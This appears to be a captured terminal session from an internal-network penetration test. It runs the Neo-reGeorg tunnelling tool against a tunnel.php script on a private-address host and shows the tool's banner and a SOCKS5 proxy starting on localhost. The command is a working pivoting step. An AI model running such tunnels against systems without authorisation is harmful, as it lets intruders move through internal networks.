 F:\gongju\内网渗透\代理\Neo-reGeorg-master
$ python neoreg.py -k 123456 -u http://192.168.10.15/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 2.6.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.10.15/tunnel.php
+------------------------------------------------------------------------+